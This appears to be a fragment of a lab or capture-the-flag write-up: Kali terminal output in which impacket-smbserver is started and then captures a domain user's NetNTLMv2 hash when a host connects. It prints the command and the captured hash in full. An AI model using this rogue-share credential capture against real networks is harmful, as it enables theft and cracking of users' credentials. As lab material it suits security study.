 ┌──(root💀kali)-[/opt/Juggernaut/JUGG-cmarko]
└─# impacket-smbserver share $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (172.16.1.50,56616)
[*] AUTHENTICATE_MESSAGE (JUGGERNAUT\cmarko,JUGG-CMARKO)
[*] User JUGG-CMARKO\cmarko authenticated successfully
[*] cmarko::JUGGERNAUT:aaaaaaaaaaaaaaaa:a9ed4763535fff7baf4a35f6837246b2:010100000000000080aa0bf75075d801d843be5355d2f671000000
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (172.16.1.50,56616)
[*] Remaining connections []